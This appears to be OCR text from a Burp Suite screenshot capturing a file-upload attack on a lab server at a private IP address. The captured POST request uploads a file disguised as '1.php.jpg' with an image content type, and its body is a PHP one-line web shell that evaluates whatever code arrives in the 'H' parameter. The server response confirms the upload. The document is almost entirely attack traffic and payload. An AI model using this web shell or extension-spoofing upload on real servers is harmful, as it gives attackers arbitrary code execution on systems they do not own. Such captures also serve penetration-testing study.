 Intercept HTTP history WebSockets history Options
ilter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time
9 http://192.168.10.134:8080 GET /upload.php 200 351 HTML php 192.168.10.134 18:34:30 16
0 http://192.168.10.134:8080 GET /favicon.ico 404 458 HTML ico 404 Not Found 192.168.10.134 18:34:35 16
1 http://192.168.10.134:8080 POST /upload.php ✓ 200 223 text php 192.168.10.134 18:35:24 16
2 http://192.168.10.134:8080 GET /upload.php 200 351 HTML php 192.168.10.134 18:39:39 16
3 http://192.168.10.134:8080 POST /upload.php ✓ 200 385 HTML php 192.168.10.134 18:39:46 16
Request
Pretty Raw Hex \n
POST /upload.php HTTP/1.1
Host: 192.168.10.134:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-HK
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------1210387966346145901741384261​33
Content-Length: 277
Origin: http://192.168.10.134:8080
DNT: 1
Connection: close
Referer: http://192.168.10.134:8080/upload.php
Upgrade-Insecure-Requests: 1
-----------------------------121038796634614590174138426133
Content-Disposition: form-data; name="file_upload"; filename="1.php.jpg"
Content-Type: image/jpeg
<?php
$a=$_POST['H'];
eval("$a");
?>
-----------------------------121038796634614590174138426133--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Jan 2022 10:39:52 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.1.33
5 Vary: Accept-Encoding
6 Content-Length: 168
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <a href='/1.php.jpg'>
1.php.jpg
</a>
<form method="post" enctype="multipart/form-data">
11 File: <input type="file" name="file_upload">
12 <input type="submit">
13 </form>
14
Inspecto
Request A
Request B
Request H
Response